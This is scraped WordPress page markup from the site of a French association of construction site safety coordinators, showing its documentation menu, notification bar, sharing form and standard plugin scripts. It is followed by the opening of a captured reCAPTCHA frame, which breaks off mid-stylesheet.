responsive-menu-item"  role="none"><a href="https://uncos.fr/compte-rendu-des-assemblees-generales-prive/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Compte rendu assemblées générales</a></li><li id="responsive-menu-item-1344" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/newsletters-prive/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Bulletins d&rsquo;information</a></li></ul></li><li id="responsive-menu-item-126" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">Documentation<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Documentation' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-8454" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">1 – Cadre règlementaire et Juridique<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;1 – Cadre règlementaire et Juridique' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-2'><li id="responsive-menu-item-775" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/code-du-travail/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Code du travail</a></li><li id="responsive-menu-item-8522" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/mission-de-coordination-sps/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Mission de coordination SPS</a></li><li id="responsive-menu-item-8482" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/csps-et-les-acteurs-dans-lacte-de-construire/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">CSPS et les acteurs dans l&rsquo;acte de construire</a></li><li id="responsive-menu-item-8478" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/accidents-de-travail-et-maladies-professionnelles/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Accidents de travail et Maladies professionnelles</a></li></ul></li><li id="responsive-menu-item-8455" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">2 &#8211; Socle technique<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;2 - Socle technique' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-2'><li id="responsive-menu-item-8492" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/echange-de-pratique/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Echange de pratique</a></li><li id="responsive-menu-item-8494" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="https://uncos.fr/risques-professionnels-dans-le-secteur-du-batiment/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Risques professionnels dans le secteur du batiment<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;Risques professionnels dans le secteur du batiment' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-3'><li id="responsive-menu-item-8518" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/guides-techniques-2-6-hauteur/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Risques de chutes de hauteur</a></li><li id="responsive-menu-item-8298" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/risque-biologique-ou-sanitaire/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">Risque biologique ou sanitaire</span></a></li><li id="responsive-menu-item-8532" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="https://uncos.fr/risque-chimique/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Risque chimique<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;Risque chimique' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-4'><li id="responsive-menu-item-8360" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/silice/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Silice</span></a></li><li id="responsive-menu-item-8736" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/amiante/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Amiante</a></li><li id="responsive-menu-item-8995" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/agents-chimiques/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Agents chimiques</a></li></ul></li><li id="responsive-menu-item-9029" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/risque-incendie/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Risque incendie</a></li><li id="responsive-menu-item-9053" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/risque-electrique/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Risque électrique</a></li></ul></li><li id="responsive-menu-item-8594" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/mise-en-commun-des-moyens-scalp-metha/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Mise en commun des moyens SCALP et METHA</a></li><li id="responsive-menu-item-8541" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="https://uncos.fr/pilotage-du-chantier/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Pilotage du chantier, prévention et performance, logistique<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;Pilotage du chantier, prévention et performance, logistique' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-3'><li id="responsive-menu-item-8560" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/pilotage-des-chantiers/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Pilotage des chantiers</a></li><li id="responsive-menu-item-8572" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/piloter-un-chantier-prev-perf/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Piloter un chantier – prévention et performance</a></li></ul></li><li id="responsive-menu-item-768" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/accessibilite-pmr/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">Accessibilité PMR</span></a></li></ul></li><li id="responsive-menu-item-8456" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">3 &#8211; Les productions du CSPS<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;3 - Les productions du CSPS' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-2'><li id="responsive-menu-item-8504" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="https://uncos.fr/en-phase-conception/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">En phase conception<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;En phase conception' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-3'><li id="responsive-menu-item-1369" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/mise-en-commun-des-moyens-scalp-metha/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">Guide mise en commun des moyens (Scalp &#8211; Metah)</span></a></li><li id="responsive-menu-item-1252" class=" menu-item menu-item-type-post_type menu-item-object-post responsive-menu-item"  role="none"><a href="https://uncos.fr/dhol-pres/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">DHOL &#8211; présentation</span></a></li><li id="responsive-menu-item-8568" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/guide-integration-securite-conception/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Guide intégration de la sécurité des la conception</a></li></ul></li><li id="responsive-menu-item-8503" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/procedure-de-passation-entre-csps/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Procédure de passation entre CSPS</a></li><li id="responsive-menu-item-8502" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="https://uncos.fr/en-phase-realisation/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">En phase réalisation<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;En phase réalisation' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-3'><li id="responsive-menu-item-8545" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/diuo/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">DIUO</a></li><li id="responsive-menu-item-8706" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/inspection-commune/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Inspection commune</a></li><li id="responsive-menu-item-8557" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/declaration-prealable/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Déclaration préalable</a></li></ul></li></ul></li><li id="responsive-menu-item-8457" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">4 &#8211; La boite à outils pour la mission CSPS<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;4 - La boite à outils pour la mission CSPS' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-2'><li id="responsive-menu-item-8564" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/boite-a-outils/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Boite à outils</a></li><li id="responsive-menu-item-8406" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/ingenierie-du-risque-de-chute-de-hauteur/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Ingénierie du risque de chute de hauteur</a></li></ul></li><li id="responsive-menu-item-8458" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">5 &#8211; Pour aller plus loin<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='&lt;span class =&quot;bloque&quot;&gt;5 - Pour aller plus loin' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-2'><li id="responsive-menu-item-8513" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/qualite/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Qualité</a></li><li id="responsive-menu-item-8512" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/hygiene/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Hygiène</a></li><li id="responsive-menu-item-8511" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/environnement/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class ="bloque">Environnement</a></li></ul></li><li id="responsive-menu-item-8423" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/inrs/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">INRS</span></a></li><li id="responsive-menu-item-772" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/oppbtp/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">OPPBTP</span></a></li></ul></li><li id="responsive-menu-item-1260" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/ateliers-thematiques/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Ateliers thématiques</a></li><li id="responsive-menu-item-1190" class=" menu-item menu-item-type-post_type_archive menu-item-object-forum responsive-menu-item"  role="none"><a href="https://uncos.fr/forum/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Forum</a></li><li id="responsive-menu-item-1186" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/connexion/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Connexion</a></li></ul>                                                                </div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #888888;
            background: -moz-linear-gradient(top, #888888 0%, #000000 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#888888), color-stop(100%,#000000));
            background: -webkit-linear-gradient(top, #888888 0%,#000000 100%);
            background: -o-linear-gradient(top, #888888 0%,#000000 100%);
            background: -ms-linear-gradient(top, #888888 0%,#000000 100%);
            background: linear-gradient(to bottom, #888888 0%, #000000 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#000000',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor li, #wpfront-notification-bar-editor p            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://uncos.fr/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://uncos.fr/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed    top ">
                                            <div aria-label="close" class="wpfront-close">X</div>
                                         
                        <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">
                            <tr>
                                <td>
                                 
                                <div class="wpfront-message wpfront-div">
                                    <div class="ntscrolling"><span style="font-size: 12pt">Ajout C/R assemblée générale du 07/04/2022 - Ajout C/R réunion du 17/03/2022 - Suivez nous sur LinkedIn</span></div>                                </div>
                                                   
                                    <div class="wpfront-div">
                                                                                                                            <a class="wpfront-button" href="https://fr.linkedin.com/in/association-professionnelle-uncos-873129125"  target="_blank" rel="noopener">LinkedIn</a>
                                                                                                                        </div>                                   
                                                                           
                                </td>
                            </tr>
                        </table>
                            </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":30,"fixed_position":false,"animate_delay":0.5,"close_button":true,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":""});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/uncos.fr\/2eme-reunion-regionale-dechanges-coordonnateurs-sps\/":822};
	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/2eme-reunion-regionale-dechanges-coordonnateurs-sps/" method="post">
			<label for="target_email">Envoyer à l'adresse e-mail</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Votre nom</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Votre adresse e-mail</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="Ce champ est utilisé pour la validation du formulaire et ne doit pas être changé" />
			<script>jQuery( document ).ready( function(){ document.getElementById('jetpack-source_f_name').value = '' });</script>
			
			<img style="float: right; display: none" class="loading" src="https://uncos.fr/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Envoyer un e-mail" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Annuler</a>

			<div class="errors errors-1" style="display: none;">
				L'article n'a pas été envoyé - Vérifiez vos adresses e-mail&nbsp;!			</div>

			<div class="errors errors-2" style="display: none;">
				La vérification e-mail a échoué, veuillez réessayer			</div>

			<div class="errors errors-3" style="display: none;">
				Impossible de partager les articles de votre blog par e-mail.			</div>
		</form>
	</div>
                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout w5ac6517da35a8 */ #pgc-w5ac6517da35a8-0-0 , #pgc-w5ac6517da35a8-0-1 , #pgc-w5ac6517da35a8-0-2 , #pgc-w5ac6517da35a8-0-3 , #pgc-w5ac6517da35a8-0-4 { width:20%;width:calc(20% - ( 0.8 * 30px ) ) } #pl-w5ac6517da35a8 #panel-w5ac6517da35a8-0-0-0 , #pl-w5ac6517da35a8 #panel-w5ac6517da35a8-0-1-0 , #pl-w5ac6517da35a8 #panel-w5ac6517da35a8-0-2-0 , #pl-w5ac6517da35a8 #panel-w5ac6517da35a8-0-3-0 , #pl-w5ac6517da35a8 #panel-w5ac6517da35a8-0-4-0 , #pl-w5ac6517da35a8 #panel-w5ac6517da35a8-1-0-0 {  } #pg-w5ac6517da35a8-0 , #pl-w5ac6517da35a8 .so-panel { margin-bottom:30px } #pgc-w5ac6517da35a8-1-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w5ac6517da35a8 .so-panel:last-child { margin-bottom:0px } #pg-w5ac6517da35a8-0> .panel-row-style { max-width: 960px;margin:0 auto 3em auto } #pg-w5ac6517da35a8-1.panel-no-style, #pg-w5ac6517da35a8-1.panel-has-style > .panel-row-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w5ac6517da35a8-0.panel-no-style, #pg-w5ac6517da35a8-0.panel-has-style > .panel-row-style , #pg-w5ac6517da35a8-1.panel-no-style, #pg-w5ac6517da35a8-1.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w5ac6517da35a8-0 > .panel-grid-cell , #pg-w5ac6517da35a8-0 > .panel-row-style > .panel-grid-cell , #pg-w5ac6517da35a8-1 > .panel-grid-cell , #pg-w5ac6517da35a8-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w5ac6517da35a8-0-0 , #pgc-w5ac6517da35a8-0-1 , #pgc-w5ac6517da35a8-0-2 , #pgc-w5ac6517da35a8-0-3 { margin-bottom:30px } #pl-w5ac6517da35a8 .panel-grid-cell { padding:0 } #pl-w5ac6517da35a8 .panel-grid .panel-grid-cell-empty { display:none } #pl-w5ac6517da35a8 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='sow-features-default-271a973716d4-css'  href='https://uncos.fr/wp-content/uploads/siteorigin-widgets/sow-features-default-271a973716d4.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widgets-css'  href='https://uncos.fr/wp-content/plugins/so-widgets-bundle/widgets/features/css/style.css?ver=1.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://uncos.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css'  href='https://uncos.fr/wp-content/plugins/addon-so-widgets-bundle/css/owl.carousel.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css-css'  href='https://uncos.fr/wp-content/plugins/addon-so-widgets-bundle/css/widgets.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/uncos.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfostsUAAAAAAiLMHKZpw9l6y3CredvpGVAlaTX&#038;ver=3.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/themes/minamaze/lib/scripts/modernizr.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://uncos.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/addon-so-widgets-bundle/js/owl.carousel.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=5.5.5'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-linkedin', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
</script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6LfostsUAAAAAAiLMHKZpw9l6y3CredvpGVAlaTX',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfostsUAAAAAAiLMHKZpw9l6y3CredvpGVAlaTX&co=aHR0cHM6Ly91bmNvcy5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ub8y0wdewz3u
body_size: 48811
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
